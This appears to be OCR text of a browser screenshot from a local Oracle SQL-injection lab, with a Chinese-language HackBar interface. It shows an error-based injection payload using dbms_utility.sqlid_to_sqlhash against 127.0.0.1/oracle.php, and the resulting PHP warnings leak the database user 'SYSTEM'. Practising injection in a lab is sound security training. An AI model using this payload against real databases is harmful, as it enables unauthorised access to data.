 Load URL
http://127.0.0.1/oracle.php?id=1' and (SELECT dbms_utility.sqlid_to_sqlhash((select user from dual)) from dual) is not null --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-13797: invalid SQL Id specified, SYSTEM ORA-06512: at &quot;SYS.DBMS_UTILITY&quot;, line 1218 in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0004 135064 {main}( ) ...\oracle.php:0
2 0.0306 136960 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0004 135064 {main}( ) ...\oracle.php:0
2 0.0461 137152 oci_fetch_row ( ) ...\oracle.php:21